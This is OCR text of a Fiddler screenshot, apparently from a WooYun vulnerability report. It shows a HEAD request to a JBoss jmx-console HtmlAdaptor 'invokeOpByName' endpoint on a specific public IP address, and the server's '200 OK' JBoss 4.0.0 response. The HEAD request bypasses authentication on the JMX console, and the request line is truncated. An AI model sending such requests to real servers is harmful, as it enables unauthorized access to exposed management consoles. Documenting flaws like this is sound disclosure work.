 Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://122.224.251.229/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jbos
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 122.224.251.229
Connection: Keep-Alive
Cookie: JSESSIONID=B26A6D2E71CBF995A30762B59B080B6D.node1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0 dat
Set-Cookie: JSESSIONID=F45E771A30AB2C2B4E6E5504D2736B56.node1; Path=/jmx-console
Content-Type: text/html
Content-Length: 1380
Date: Mon, 12 Oct 2015 08:12:31 GMT
Server: Apache-Coyote/1.1
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org